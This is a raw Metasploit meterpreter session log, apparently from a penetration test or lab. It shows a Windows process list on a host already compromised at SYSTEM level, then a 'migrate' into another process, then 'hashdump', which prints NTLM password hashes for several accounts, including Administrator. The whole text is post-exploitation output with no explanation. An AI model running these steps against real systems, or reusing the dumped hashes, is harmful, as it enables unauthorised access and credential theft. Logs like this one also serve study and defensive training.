 672 580 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
728 580 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svc
820 512 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\Log
828 512 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm
952 580 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svc
960 580 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
1008 580 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svc
1016 580 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svc
1036 580 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svc
1164 580 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svc
1356 580 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svc
1656 580 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svc
1768 580 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spo
1836 580 dcvserver.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\NICE\D
1876 580 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon
1896 580 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
1916 580 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svc
1944 580 MsMpEng.exe x64 0
2544 580 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svc
2564 1876 ssm-agent-worker.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon
2784 2564 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\con
3052 1836 dcvagent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\NICE\D
3060 1836 dcvagent.exe x64 1 NT AUTHORITY\SYSTEM C:\Program Files\NICE\D
3092 3144 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\con
3144 2488 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\Win
3324 580 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svc
3752 580 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msd
meterpreter > migrate 588
[*] Migrating from 3144 to 588...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa0969ce61a2e254b7fb2a44e1d5ae7a:::
Administrator2:1009:aad3b435b51404eeaad3b435b51404ee:e1342bfae5fb061c12a02caf21d3b5ab:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
fstack:1008:aad3b435b51404eeaad3b435b51404ee:0cc79cd5401055d4732c9ac4c8e0cfed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >